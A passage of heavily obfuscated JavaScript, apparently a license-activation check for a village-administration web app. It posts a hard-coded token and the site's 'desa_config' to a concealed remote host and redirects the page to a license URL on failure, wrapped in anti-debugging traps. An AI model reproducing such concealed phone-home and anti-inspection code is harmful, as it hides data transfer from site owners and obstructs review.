_0x3357de=_0x5ad7e7[_0x3d0979(0x1eb,0x290,0x284,0x29a,0x330)+_0x5ae32c(0x609,0x5d9,0x5fb,0x5da,0x625)+'r'][_0x2cecc1(0x2d1,0x2cd,0x21f,0x2a1,0x254)+_0x2cecc1(0x2d4,0x1ea,0x2c1,0x2e6,0x26d)][_0x5ae32c(0x56c,0x5e2,0x66a,0x537,0x5b5)](_0x5ad7e7);continue;case'3':_0x3357de[_0x2fb75e(0x92,0xe9,0xa4,0x16,0x13c)+_0x5ae32c(0x610,0x654,0x6e8,0x5c0,0x698)]=_0x5ad7e7[_0x3d0979(0x2b3,0x2bb,0x330,0x272,0x319)](_0x5ad7e7);continue;case'4':_0x6bf310[_0x6814e7]=_0x3357de;continue;case'5':_0x3357de[_0x3d0979(0x32e,0x2a8,0x2ca,0x2bc,0x312)+_0x1a8f33(0x497,0x5c0,0x550,0x4f5,0x518)]=_0x4bdae2[_0x1a8f33(0x52f,0x58f,0x479,0x51d,0x519)+_0x2fb75e(0x63,0x9a,0xb4,0xde,-0x2d)][_0x2cecc1(0x332,0x22b,0x20a,0x20a,0x2aa)](_0x4bdae2);continue;}break;}}else _0x93f470[_0x2fb75e(0x24,0x37,0x1,0xa6,0x44)](_0x45d423);}});_0x70a5e0();function _0x4d916c(_0x117f80,_0x3ce5fe,_0x9efa9c,_0x21ea21,_0x1678b6){return _0x2b12(_0x1678b6-0xc1,_0x21ea21);}(function(){function _0x1b4040(_0x37ce9a,_0x88d2d6,_0x5b1c87,_0x55a03f,_0x1f5675){return _0x2b12(_0x55a03f- -0x2cd,_0x1f5675);}function _0x505d74(_0x6853bf,_0x5c5e8e,_0x14e806,_0x226efb,_0x1d287d){return _0x2b12(_0x6853bf-0x2a8,_0x1d287d);}function _0x28dd01(_0x177ffd,_0x3d0628,_0x786452,_0x5b1af2,_0x33ca9e){return _0x2b12(_0x3d0628- -0x140,_0x5b1af2);}var _0x2732bd={'seNWm':function(_0x3fb2a4,_0x214b86){return _0x3fb2a4+_0x214b86;},'dBAaP':_0x28dd01(0x11e,0xf0,0xb3,0xc9,0x119),'mllUk':_0x28dd01(0x67,0x7d,0xc0,0x9e,0x67),'aREkF':_0x505d74(0x457,0x478,0x4b9,0x4d9,0x508)+_0x28dd01(0xcd,0x12f,0x159,0x153,0xdf)+'t','jvYzQ':function(_0x2314c7,_0x23b128){return _0x2314c7(_0x23b128);},'TShNi':function(_0xaa1259,_0x1109cb){return _0xaa1259===_0x1109cb;},'LtnBl':_0x418ccb(0xbc,0x13b,0x1f3,0x211,0x16e),'ymIAK':function(_0x19b6e3,_0x3cc82b){return _0x19b6e3(_0x3cc82b);},'OkrvG':_0x28dd01(0x9c,0xa3,0xea,0xa2,0x85)+_0x325bd0(0x4d8,0x42b,0x46b,0x4ab,0x4b2)+_0x1b4040(-0xa8,-0x1c,-0x11a,-0x93,0x12)+_0x28dd01(0x14d,0x16e,0x189,0x138,0x1fe),'RZpJk':_0x28dd01(0x2,0x70,0x113,0xce,0x116)+_0x1b4040(0xe,-0x99,-0x45,-0x9c,-0x74)+_0x505d74(0x510,0x557,0x4b8,0x5a1,0x4ac)+_0x325bd0(0x3c1,0x358,0x369,0x3f3,0x37d)+_0x28dd01(0xc2,0xca,0xda,0x146,0x153)+_0x1b4040(-0xd5,-0x19,-0x175,-0xca,-0x164)+'\x20)','InXSE':function(_0xce4a33){return _0xce4a33();},'KblGH':function(_0xe88a3f,_0x4102ee){return _0xe88a3f!==_0x4102ee;},'vMduW':_0x325bd0(0x426,0x4b1,0x4ad,0x42d,0x442)};function _0x325bd0(_0xb0b44d,_0x2ccefa,_0x3f0fe2,_0x48b824,_0x54afdb){return _0x2b12(_0x3f0fe2-0x1f9,_0x2ccefa);}function _0x418ccb(_0xb22a4f,_0x1f406a,_0x342540,_0x3f90c3,_0x4935e9){return _0x2b12(_0x4935e9- -0x63,_0x1f406a);}var _0x515d30;try{if(_0x2732bd[_0x325bd0(0x43f,0x3ff,0x485,0x4f6,0x42d)](_0x2732bd[_0x505d74(0x563,0x60e,0x615,0x5c5,0x5b0)],_0x2732bd[_0x418ccb(0x1a6,0x1c2,0x2f5,0x2cd,0x258)])){var _0x49f634=_0x2732bd[_0x1b4040(-0x18e,-0x1a1,-0xf0,-0x169,-0xd4)](Function,_0x2732bd[_0x1b4040(-0xcc,-0x66,-0xba,-0x85,0xb)](_0x2732bd[_0x505d74(0x4f0,0x571,0x4a3,0x474,0x51e)](_0x2732bd[_0x28dd01(0x7d,0x4b,0xf5,0x1b,0x12)],_0x2732bd[_0x325bd0(0x40c,0x413,0x4be,0x53d,0x55f)]),');'));_0x515d30=_0x2732bd[_0x325bd0(0x3e5,0x4cf,0x47e,0x3ec,0x433)](_0x49f634);}else(function(){return![];}[_0x1b4040(-0x155,-0x115,-0x92,-0xd2,-0x13e)+_0x325bd0(0x37e,0x423,0x416,0x474,0x4bf)+'r'](_0x2732bd[_0x418ccb(0x1c3,0x220,0x19e,0x207,0x1e5)](_0x2732bd[_0x418ccb(0xf9,0xdf,0x17e,0x1af,0x173)],_0x2732bd[_0x418ccb(0x204,0x209,0x1c8,0x1ea,0x1ef)]))[_0x28dd01(0x77,0x29,0xb9,-0x2a,0xb8)](_0x2732bd[_0x28dd01(0x138,0x126,0xdb,0x9d,0x78)]));}catch(_0xbe63f9){if(_0x2732bd[_0x1b4040(-0x9e,-0x111,-0xbc,-0xab,-0x3e)](_0x2732bd[_0x325bd0(0x3b3,0x35e,0x382,0x350,0x35c)],_0x2732bd[_0x418ccb(0xc7,0xe6,0xf2,0x1d3,0x126)])){if(_0x18ff05)return _0x168a0d;else _0x2732bd[_0x418ccb(0x1b5,0x296,0x203,0x215,0x20d)](_0x1e9a2b,0x405*0x7+-0x7f8+-0x142b);}else _0x515d30=window;}_0x515d30[_0x325bd0(0x40d,0x3d7,0x38a,0x3a0,0x3c4)+_0x505d74(0x4a5,0x471,0x48e,0x437,0x460)+'l'](_0x2f8123,-0x1fa3+0xdb7+0x71*0x4c);}());var host=_0x4d916c(0x28c,0x17e,0x1a6,0x1b2,0x229)+_0x2ad9e6(0x307,0x310,0x2b0,0x2b8,0x328)+_0x2ad9e6(0x261,0x27a,0x273,0x23f,0x2b8)+_0x2ad9e6(0x30e,0x238,0x34e,0x23d,0x2df)+_0x2ad9e6(0x2ad,0x31a,0x20a,0x1eb,0x27a)+_0x5c26aa(-0x4b,0x33,0x34,-0x7b,0x47)+_0xdaab0b(-0x175,-0x275,-0x20e,-0x1b6,-0x2b8),aktivasi=_0x1625a2(0x39e,0x314,0x3a6,0x2f4,0x455)+_0x2ad9e6(0x412,0x2fa,0x2de,0x3a3,0x365)+_0x2ad9e6(0x413,0x3a1,0x315,0x364,0x3bf)+_0x1625a2(0x4af,0x4ce,0x43d,0x3a4,0x47b)+_0xdaab0b(-0x1bf,-0x21e,-0x23d,-0x2c4,-0x2af),token=_0x1625a2(0x4cb,0x46e,0x45e,0x4ef,0x471)+_0x5c26aa(0xb2,0x8c,0xb3,0xdb,0xc6)+_0x4d916c(0x3dd,0x324,0x2f5,0x3eb,0x381)+_0x5c26aa(0xab,-0x14,0x83,0x124,0x121)+_0xdaab0b(-0x182,-0x108,-0x132,-0x189,-0x151)+_0xdaab0b(-0x2d9,-0x1c0,-0x23c,-0x1d9,-0x19d)+_0x4d916c(0x259,0x330,0x346,0x293,0x2b1)+_0xdaab0b(-0x1dc,-0xe4,-0x163,-0x17e,-0x1d5)+'q',_0x2af686={};_0x2af686[_0x5c26aa(0xeb,0x57,0x85,0x10,0x119)]=token;function _0x5c26aa(_0x5df8b9,_0x541974,_0x39d112,_0x4151b0,_0x3da90b){return _0x2b12(_0x39d112- -0x1dc,_0x5df8b9);}function _0xdaab0b(_0x89ec3a,_0x49321c,_0x4260d5,_0x19e6c6,_0x2bbb3a){return _0x2b12(_0x4260d5- -0x3dc,_0x2bbb3a);}_0x2af686[_0x2ad9e6(0x2f5,0x30a,0x2d5,0x3c4,0x325)+_0xdaab0b(-0x24c,-0x18f,-0x22b,-0x2b0,-0x27f)]=desa_config,$[_0xdaab0b(-0x17f,-0x18c,-0x173,-0x150,-0xe2)]({'type':_0x5c26aa(-0x1a,-0xa,0x75,0xd7,-0x4),'url':host+aktivasi,'data':_0x2af686,'cache':!(0xe57*-0x2+-0x246*-0x3+-0x2*-0xaee),'dataType':_0xdaab0b(-0x171,-0x22f,-0x215,-0x286,-0x20b),'crossDomain':!(0x486*0x2+0x221*-0x4+-0x22*0x4),'success':_0x4411b0=>{function _0x4c3322(_0x253586,_0x578927,_0x9e0885,_0x2fa654,_0x283d27){return _0x2ad9e6(_0x253586-0x1c2,_0x2fa654,_0x9e0885-0x147,_0x2fa654-0x1ad,_0x253586- -0x386);}function _0x2e1a51(_0x13c69b,_0x51ddf0,_0xbe75d9,_0x57da62,_0x4847e8){return _0xdaab0b(_0x13c69b-0x89,_0x51ddf0-0xb9,_0x13c69b-0x752,_0x57da62-0xee,_0x4847e8);}var _0x53527f={};function _0x524626(_0x345ec7,_0xe9bea1,_0x4f0817,_0x5b2828,_0x161d83){return _0x1625a2(_0x345ec7-0x102,_0xe9bea1-0x129,_0x4f0817-0x1ab,_0x5b2828,_0x161d83-0x94);}function _0x4612af(_0x2f6b9c,_0x5a9379,_0x4b851a,_0x35136d,_0x2e4c42){return _0x2ad9e6(_0x2f6b9c-0xdf,_0x5a9379,_0x4b851a-0x1da,_0x35136d-0xee,_0x35136d- -0x186);}_0x53527f[_0x4612af(0x14a,0x1c9,0x1e4,0x1d4,0x219)]=function(_0x297c8f,_0x4ff16e){return _0x297c8f+_0x4ff16e;};function _0x104df1(_0x3263b1,_0x583aab,_0x440ef0,_0x947843,_0x3b7473){return _0x2ad9e6(_0x3263b1-0x105,_0x440ef0,_0x440ef0-0x1e8,_0x947843-0x10c,_0x583aab- -0x6c);}_0x53527f[_0x4c3322(-0x43,0x3f,-0x6a,0x25,-0x7b)]=_0x4612af(0x25d,0x2f2,0x21e,0x244,0x2eb)+_0x4c3322(0x1b,0xbf,0x27,-0x2,-0x27)+_0x524626(0x633,0x65c,0x625,0x5ab,0x650);var _0x58ce28=_0x53527f;_0x4411b0[_0x524626(0x5ec,0x52d,0x5ac,0x54c,0x5df)+'s']||(window[_0x4612af(0x111,0x180,0x1cd,0x127,0x134)+_0x4c3322(-0xb,-0x2,0x73,0x9e,-0x14)]=_0x58ce28[_0x104df1(0x34c,0x2ee,0x351,0x2ad,0x2f2)](_0x58ce28[_0x4c3322(-0x2c,0x20,0x87,-0xbc,-0x3d)](host,_0x58ce28[_0x104df1(0x2a0,0x2d7,0x382,0x2e5,0x270)]),lisensi));},'error':(_0x5b823a,_0x46747a,_0x458738)=>{function _0x6385b4(_0x1c0d70,_0x2d5cd3,_0x483665,_0xda20a,_0x232da0){return _0x1625a2(_0x1c0d70-0x12c,_0x2d5cd3-0xd9,_0x483665- -0x2f3,_0x2d5cd3,_0x232da0-0x3);}console[_0x6385b4(0x15c,0x127,0xe2,0xa9,0xbf)](_0x458738);}});function _0x2f8123(_0x3e3f92){function _0x54886b(_0x7f3107,_0x387df2,_0x271cc2,_0xfc2899,_0x4ed7e9){return _0x1625a2(_0x7f3107-0x1f4,_0x387df2-0x17c,_0x4ed7e9- -0x11d,_0x7f3107,_0x4ed7e9-0xb9);}function _0x108b57(_0x5bf043,_0x38b66c,_0x4ae416,_0x2feac8,_0x41dade){return _0x5c26aa(_0x5bf043,_0x38b66c-0x4d,_0x41dade-0x3a2,_0x2feac8-0x36,_0x41dade-0x1cc);}function _0x329ba3(_0xa92afc,_0x2aa690,_0x450ecf,_0x46ea6e,_0x10c045){return _0x5c26aa(_0xa92afc,_0x2aa690-0xec,_0x2aa690-0x4c3,_0x46ea6e-0x118,_0x10c045-0x17b);}function _0xb973d2(_0x449a70,_0x20fb06,_0x363c5e,_0x1e642a,_0x176512){return _0x5c26aa(_0x20fb06,_0x20fb06-0xc3,_0x1e642a-0x163,_0x1e642a-0x167,_0x176512-0x19b);}function _0x2c2766(_0x245a7c,_0x61382f,_0x4868e9,_0x327c53,_0x13b03e){return _0x1625a2(_0x245a7c-0xe1,_0x61382f-0x103,_0x4868e9- -0x319,_0x245a7c,_0x13b03e-0x118);}var _0x190b58={'lmpWf':function(_0x13c306,_0x29b7d7){return _0x13c306===_0x29b7d7;},'xCHnM':_0x108b57(0x3f8,0x449,0x3e0,0x30e,0x3ba),'wAMwE':function(_0x1bafdd){return _0x1bafdd();},'lGNFy':function(_0x4bede2,_0x4a950e){return _0x4bede2!==_0x4a950e;},'aHyNn':_0x2c2766(0xfc,-0x32,0x5d,-0x14,-0x45),'DIXjz':_0x108b57(0x36c,0x45a,0x353,0x410,0x3e1),'mDnZi':function(_0x399292,_0x526c6f){return _0x399292+_0x526c6f;},'hqTHI':_0x2c2766(0x1bf,0x115,0x1a3,0x19c,0x23a)+_0x54886b(0x37d,0x3d1,0x35b,0x30c,0x376)+_0x329ba3(0x506,0x55f,0x605,0x57b,0x536),'FTIxc':_0x2c2766(0xfc,0xad,0x114,0x84,0x7c),'LkqTT':function(_0x214d57,_0x53b0a4){return _0x214d57===_0x53b0a4;},'GCClI':_0x329ba3(0x595,0x5a4,0x602,0x5ce,0x62e)+'g','MHokc':function(_0x4300f0,_0x22012c){return _0x4300f0===_0x22012c;},'NNQWu':_0x329ba3(0x60b,0x564,0x552,0x555,0x5ef),'Vwcrj':_0x108b57(0x45c,0x3b9,0x3a3,0x3b9,0x454),'oxfNi':_0x2c2766(0x19f,0x13c,0x141,0xc2,0x11d)+_0x2c2766(0x1e7,0x106,0x176,0x125,0x1a6)+_0x329ba3(0x5a3,0x57c,0x508,0x5ce,0x4f6),'pSLCZ':_0x2c2766(0x1fa,0x11a,0x1b0,0x1fb,0x258)+'er','jUlQM':function(_0x228d4c,_0x5e4d19){return _0x228d4c!==_0x5e4d19;},'minCi':_0x2c2766(0x177,0x1c1,0x17b,0x1c6,0xd2),'KJjiK':function(_0xf6f6e9,_0x3321e6){return _0xf6f6e9+_0x3321e6;},'nGGdH':function(_0x41c64e,_0x41d1bb){return _0x41c64e/_0x41d1bb;},'ZolEV':_0x329ba3(0x4af,0x4e9,0x465,0x449,0x502)+'h','eJGUD':function(_0x28830f,_0x56879e){return _0x28830f%_0x56879e;},'uZIHC':_0xb973d2(0x165,0x11a,0x160,0x10a,0x5e),'RXsPS':_0x108b57(0x493,0x4c4,0x3b9,0x47f,0x416),'Hepnh':function(_0x2245d7,_0x3cc40c){return _0x2245d7+_0x3cc40c;},'aNQLU':_0x329ba3(0x5bd,0x517,0x46c,0x594,0x484),'lpPJv':_0x54886b(0x214,0x280,0x313,0x2ea,0x2a2),'RYDcy':_0x2c2766(0x9c,0x52,0xf4,0x91,0xc9)+'n','YKEMp':function(_0x3121ba,_0x2759b1){return _0x3121ba===_0x2759b1;},'xWojz':_0x329ba3(0x44b,0x4ed,0x4c2,0x4a0,0x4a4),'ICjZM':_0x329ba3(0x563,0x584,0x59e,0x52a,0x4f1),'FdsuR':_0x2c2766(0x122,0xa5,0x98,0x13e,0xc7)+_0x329ba3(0x528,0x556,0x57b,0x53c,0x57f)+'t','msLgT':function(_0x45e207,_0x3d3d32){return _0x45e207(_0x3d3d32);},'bmtjh':function(_0x1bf63d,_0x13cff8){return _0x1bf63d(_0x13cff8);},'fwmGm':function(_0x4c0d01,_0x38f5fc){return _0x4c0d01+_0x38f5fc;},'WrckI':_0x329ba3(0x4fe,0x4ca,0x473,0x48f,0x452)+_0x54886b(0x325,0x3ec,0x3fa,0x32e,0x357)+_0x2c2766(0xcc,0x157,0x123,0x87,0x17f)+_0x54886b(0x2e4,0x3ac,0x37f,0x379,0x393),'VkWza':_0x54886b(0x236,0x347,0x236,0x296,0x295)+_0x108b57(0x46b,0x4a2,0x3af,0x363,0x3f7)+_0x54886b(0x3f9,0x310,0x326,0x3ed,0x34d)+_0x329ba3(0x457,0x457,0x4ef,0x3f2,0x3ac)+_0x329ba3(0x580,0x4f1,0x548,0x528,0x50f)+_0xb973d2(0x225,0x184,0x207,0x18a,0x1bb)+'\x20)','mCapN':function(_0x266f02,_0x189b72){return _0x266f02!==_0x189b72;},'ygwkg':_0x2c2766(0x76,0x108,0xc9,0xf8,0xee),'ewQUN':_0x108b57(0x4b6,0x4c5,0x4cb,0x463,0x461),'gqxbr':function(_0x3a94c3,_0x2b2ae2){return _0x3a94c3!==_0x2b2ae2;},'NqjPz':_0x329ba3(0x52a,0x4b4,0x500,0x511,0x4c0),'msfdq':_0x329ba3(0x4f6,0x53d,0x559,0x4b2,0x56c)};function _0x232b70(_0x2b04ed){function _0x1a2847(_0x4380e1,_0x42a255,_0x57aedf,_0x3ffe9f,_0x3feca9){return _0x2c2766(_0x57aedf,_0x42a255-0x23,_0x3ffe9f- -0x277,_0x3ffe9f-0x12,_0x3feca9-0x133);}function _0x545f69(_0x20e949,_0x1e4c3f,_0x41a2c1,_0x23c02d,_0x5654bd){return _0x329ba3(_0x23c02d,_0x5654bd- -0x5c6,_0x41a2c1-0x7f,_0x23c02d-0x7a,_0x5654bd-0xbd);}var _0x43f018={'cGENz':function(_0x4a607c){function _0xd519e8(_0x241ccc,_0x2bcbb6,_0xb683c,_0x12efca,_0x2f9a5e){return _0x2b12(_0x241ccc- -0x3c5,_0xb683c);}return _0x190b58[_0xd519e8(-0x1d7,-0x229,-0x1a2,-0x155,-0x1f4)](_0x4a607c);},'ywrcR':function(_0x459256,_0x3c698b){function _0x2bcf43(_0x393f7b,_0xcbfec8,_0x294c0f,_0x54a25d,_0x247e26){return _0x2b12(_0x247e26-0x390,_0x54a25d);}return _0x190b58[_0x2bcf43(0x480,0x595,0x536,0x5a0,0x4fd)](_0x459256,_0x3c698b);},'fFhtw':_0x190b58[_0x370fd3(0x11d,0xe0,0x147,0xfc,0x9e)],'YhDIw':_0x190b58[_0x370fd3(0x1af,0x18b,0x184,0x182,0x19d)],'dNbDE':function(_0x20121f,_0x5627e0){function _0x11bd17(_0x29fabd,_0xd8746f,_0x4fde9c,_0x1a3a14,_0x1d9597){return _0x370fd3(_0x1a3a14,_0xd8746f-0xaf,_0xd8746f-0x260,_0x1a3a14-0xea,_0x1d9597-0x1ee);}return _0x190b58[_0x11bd17(0x4f2,0x4cd,0x4d3,0x486,0x4ed)](_0x20121f,_0x5627e0);},'yrUXy':function(_0x899fe,_0x502e37){function _0x2f4d70(_0x2c4c6a,_0xa86c99,_0x21e1c6,_0x2cf5f4,_0x30a935){return _0x370fd3(_0x2c4c6a,_0xa86c99-0x8d,_0x30a935-0xed,_0x2cf5f4-0xc3,_0x30a935-0x13c);}return _0x190b58[_0x2f4d70(0x385,0x401,0x400,0x36e,0x35a)](_0x899fe,_0x502e37);},'pAewK':_0x190b58[_0x370fd3(0x327,0x2b4,0x28e,0x328,0x334)]};function _0x370fd3(_0x4b320d,_0x17ad9e,_0x81aaad,_0x1f3e09,_0x2f306a){return _0x108b57(_0x4b320d,_0x17ad9e-0x14a,_0x81aaad-0x9,_0x1f3e09-0x166,_0x81aaad- -0x201);}function _0x531c73(_0xeb562,_0x2af867,_0x10b8ff,_0x31a0a4,_0x249491){return _0x2c2766(_0x31a0a4,_0x2af867-0x18b,_0x249491-0x206,_0x31a0a4-0x2e,_0x249491-0x1d6);}function _0x4e0670(_0x42bf51,_0x26650a,_0x2e560e,_0x4e8432,_0x5f1fd1){return _0x54886b(_0x42bf51,_0x26650a-0xbc,_0x2e560e-0x133,_0x4e8432-0xd3,_0x5f1fd1-0x98);}if(_0x190b58[_0x370fd3(0x155,0x15d,0x18b,0x1d6,0x1e7)](_0x190b58[_0x1a2847(-0x218,-0xfa,-0x21a,-0x16f,-0xf2)],_0x190b58[_0x1a2847(-0x13c,-0x1c1,-0x1f1,-0x16f,-0x167)])){if(_0x190b58[_0x370fd3(0x215,0x112,0x1b7,0x193,0x1b4)](typeof _0x2b04ed,_0x190b58[_0x370fd3(0x2ed,0x278,0x277,0x298,0x1d4)])){if(_0x190b58[_0x370fd3(0x13a,0x1be,0x179,0x1ec,0x201)](_0x190b58[_0x370fd3(0x21c,0x104,0x189,0x1dc,0x179)],_0x190b58[_0x4e0670(0x3e8,0x359,0x312,0x308,0x35f)]))_0x43f018[_0x1a2847(-0x250,-0x1a1,-0x263,-0x1d2,-0x1f4)](_0x24c7e6);else return function(_0x41c51d){}[_0x370fd3(0x1da,0x1cc,0x1c0,0x114,0x249)+_0x531c73(0x36d,0x2c8,0x2a2,0x272,0x30c)+'r'](_0x190b58[_0x370fd3(0x2e9,0x1e8,0x249,0x27a,0x298)])[_0x370fd3(0x198,0x161,0x12e,0x136,0x138)](_0x190b58[_0x1a2847(-0x169,-0x8e,-0xf0,-0x106,-0x1b7)]);}else{if(_0x190b58[_0x370fd3(0x26b,0x1a8,0x1d2,0x20e,0x159)](_0x190b58[_0x531c73(0x3a3,0x291,0x285,0x3b3,0x316)],_0x190b58[_0x1a2847(-0xdb,-0x1a5,-0x1b2,-0x167,-0x1a4)])){if(_0x5b5815){var _0x4228fa=_0x19798c[_0x545f69(-0x157,-0x1d2,-0xd2,-0xe8,-0x176)](_0x71a53,arguments);return _0x144734=null,_0x4228fa;}}else{if(_0x190b58[_0x1a2847(-0x103,-0x17a,-0x1ce,-0x181,-0x213)](_0x190b58[_0x4e0670(0x3cb,0x451,0x46f,0x3b0,0x41c)]('',_0x190b58[_0x370fd3(0x11d,0x1e4,0x1ba,0x243,0x108)](_0x2b04ed,_0x2b04ed))[_0x190b58[_0x1a2847(-0x1e0,-0x2ae,-0x23b,-0x20a,-0x2a2)]],0x5f2+-0xa09+0x8*0x83)||_0x190b58[_0x531c73(0x282,0x2c1,0x24d,0x2a6,0x2a3)](_0x190b58[_0x1a2847(-0x91,-0xea,-0x18a,-0x108,-0xd3)](_0x2b04ed,0x174f+-0xb7d*-0x2+0x2e35*-0x1),0xd38+0x1375+-0x20ad)){if(_0x190b58[_0x531c73(0x2d0,0x2be,0x23d,0x1f4,0x25c)](_0x190b58[_0x370fd3(0x1f3,0x197,0x1e5,0x157,0x14d)],_0x190b58[_0x370fd3(0x133,0x165,0x180,0x11a,0x1be)]))(function(){function _0x248409(_0x23e9e9,_0x196a99,_0x18e8c4,_0x5667db,_0x4e6f48){return _0x531c73(_0x23e9e9-0x122,_0x196a99-0xf6,_0x18e8c4-0xc6,_0x4e6f48,_0x18e8c4-0x148);}function _0x4c9413(_0x20a0f4,_0x2f1175,_0x514a67,_0x1863df,_0x4663b4){return _0x531c73(_0x20a0f4-0x19e,_0x2f1175-0x17b,_0x514a67-0xce,_0x1863df,_0x2f1175- -0xf9);}function _0x2f5793(_0x346bbb,_0x34ed2c,_0x5248a2,_0x24467b,_0x5d145d){return _0x1a2847(_0x346bbb-0x17f,_0x34ed2c-0x120,_0x346bbb,_0x34ed2c-0x397,_0x5d145d-0x4f);}return _0x43f018[_0x4c9413(0x1a5,0x18c,0x120,0xf7,0x1c7)](_0x43f018[_0x248409(0x4c2,0x4f9,0x46b,0x4af,0x4ad)],_0x43f018[_0x248409(0x420,0x401,0x3e4,0x458,0x36b)])?!![]:![];}[_0x370fd3(0x1c3,0x21a,0x1c0,0x1b7,0x1d8)+_0x531c73(0x2ab,0x36c,0x299,0x2ea,0x30c)+'r'](_0x190b58[_0x1a2847(-0x16f,-0x17d,-0x1e5,-0x20e,-0x19f)](_0x190b58[_0x370fd3(0x209,0x28a,0x27c,0x252,0x28f)],_0x190b58[_0x1a2847(-0x185,-0x1ff,-0xa4,-0x157,-0x1f1)]))[_0x4e0670(0x41a,0x3d0,0x3b6,0x402,0x393)](_0x190b58[_0x4e0670(0x2af,0x2d7,0x363,0x30e,0x2e8)]));else{if(_0x5024ab){var _0x59503f=_0x25276e[_0x1a2847(-0x260,-0x24c,-0x26e,-0x225,-0x290)](_0x32cf7d,arguments);return _0x31beaa=null,_0x59503f;}}}else _0x190b58[_0x4e0670(0x4c5,0x40d,0x3dc,0x48b,0x433)](_0x190b58[_0x4e0670(0x336,0x301,0x314,0x328,0x305)],_0x190b58[_0x4e0670(0x3eb,0x301,0x451,0x3c8,0x3aa)])?_0x3f0f00[_0x545f69(-0x17b,-0x122,-0x8c,-0x62,-0xe0)+'s']||(_0x59853a[_0x545f69(-0x159,-0x16c,-0x143,-0x11f,-0x142)+_0x1a2847(-0x7d,-0xe6,-0xef,-0x123,-0x1a5)]=_0x43f018[_0x370fd3(0x18f,0x1cd,0x1ac,0x167,0x244)](_0x43f018[_0x4e0670(0x348,0x46b,0x353,0x34a,0x3c1)](_0x2b0bb3,_0x43f018[_0x4e0670(0x2b5,0x2fd,0x37a,0x2d2,0x342)]),_0x152514)):function(){function _0x5bbeb5(_0x60f407,_0x4cb500,_0xee18d6,_0xf5d2d6,_0x46186f){return _0x545f69(_0x60f407-0x9c,_0x4cb500-0x1bd,_0xee18d6-0x1ac,_0xee18d6,_0x46186f-0x124);}function _0x56101a(_0x5b56cb,_0xd38a8b,_0x38c7ad,_0x29190a,_0x2d3d89){return _0x370fd3(_0x2d3d89,_0xd38a8b-0x3,_0x38c7ad- -0x39b,_0x29190a-0x1a4,_0x2d3d89-0x67);}function _0x5440e0(_0x4fcb31,_0x29da7b,_0x4a480d,_0x4f5543,_0x31c044){return _0x370fd3(_0x4f5543,_0x29da7b-0x1a9,_0x31c044-0x23d,_0x4f5543-0x12e,_0x31c044-0xc1);}if(_0x190b58[_0x56101a(-0x256,-0x1c8,-0x210,-0x2c3,-0x25d)](_0x190b58[_0x5440e0(0x448,0x3ac,0x483,0x452,0x3f3)],_0x190b58[_0x56101a(-0x1fa,-0x1a2,-0x1e5,-0x27a,-0x1d3)]))return![];else{var _0x3a0e87=_0x14d351?function(){function _0x47d7cb(_0x198544,_0x27d2a4,_0x485d78,_0x236572,_0x221f29){return _0x56101a(_0x198544-0x62,_0x27d2a4-0x24,_0x221f29-0x27b,_0x236572-0x45,_0x485d78);}if(_0x4b56aa){var _0x250ef6=_0x5d9aad[_0x47d7cb(-0x83,0x73,0x65,-0x32,0xe)](_0x55c8ef,arguments);return _0x323c0f=null,_0x250ef6;}}:function(){};return _0xaeae73=![],_0x3a0e87;}}[_0x1a2847(-0x141,-0x1e5,-0x166,-0x193,-0x1e7)+_0x4e0670(0x379,0x434,0x410,0x415,0x39a)+'r'](_0x190b58[_0x545f69(-0x1de,-0x121,-0x124,-0x1c9,-0x15f)](_0x190b58[_0x1a2847(-0x9b,-0x168,-0x97,-0xd7,-0xe8)],_0x190b58[_0x1a2847(-0xb6,-0xa5,-0x16a,-0x157,-0xca)]))[_0x531c73(0x2fc,0x268,0x228,0x1e7,0x258)](_0x190b58[_0x545f69(-0x157,-0xed,-0x15e,-0x157,-0xf9)]);}}_0x190b58[_0x1a2847(-0x149,-0xa5,-0xcd,-0xf2,-0x7c)](_0x232b70,++_0x2b04ed);}else{var _0x32c461=_0x448b2f?function(){function _0x318baf(_0x274567,_0x592468,_0x111c2e,_0x5bd1a5,_0xe73b2e){return _0x4e0670(_0x274567,_0x592468-0x43,_0x111c2e-0x118,_0x5bd1a5-0x1cc,_0x111c2e- -0x304);}if(_0x58f7cb){var _0x3a837d=_0x292fca[_0x318baf(0x1d,-0xc3,-0x1e,0x6e,-0x14)](_0x5093bc,arguments);return _0x26f2e0=null,_0x3a837d;}}:function(){};return _0x545e4e=![],_0x32c461;}}try{if(_0x190b58[_0x329ba3(0x486,0x47e,0x406,0x4ae,0x4a3)](_0x190b58[_0xb973d2(0x1b5,0x2b9,0x2ca,0x23a,0x29f)],_0x190b58[_0x2c2766(0x180,0x109,0x19c,0x1c1,0x22a)]))_0x66093f=_0x444b7d;else{if(_0x3e3f92){if(_0x190b58[_0x108b57(0x4ed,0x3cb,0x3cf,0x40a,0x47c)](_0x190b58[_0x329ba3(0x5b7,0x590,0x5a2,0x560,0x531)],_0x190b58[_0x108b57(0x4fb,0x4aa,0x4df,0x4c2,0x46f)]))return _0x232b70;else{var _0x4b780a=_0x190b58[_0x54886b(0x2d1,0x326,0x29d,0x236,0x2b0)](_0x38d411,_0x190b58[_0xb973d2(0x165,0x16a,0x210,0x208,0x1f0)](_0x190b58[_0x54886b(0x284,0x26e,0x22f,0x2a9,0x265)](_0x190b58[_0x54886b(0x33e,0x39d,0x40f,0x2f8,0x35f)],_0x190b58[_0x329ba3(0x437,0x465,0x3e0,0x3c6,0x4db)]),');'));_0x345d38=_0x190b58[_0x329ba3(0x442,0x4d5,0x4f0,0x531,0x42a)](_0x4b780a);}}else{if(_0x190b58[_0x2c2766(0x2c,0x88,0xd1,0xfb,0x118)](_0x190b58[_0xb973d2(0x1df,0x18c,0x231,0x20a,0x176)],_0x190b58[_0x54886b(0x307,0x2ff,0x1ce,0x2c2,0x25e)]))_0x190b58[_0xb973d2(0xd1,0x132,0xbd,0x152,0xa2)](_0x232b70,0x503*0x2+-0x7c3+0xc1*-0x3);else return _0x21e0af;}}}catch(_0x2dda1a){}}function _0x1f85(){var 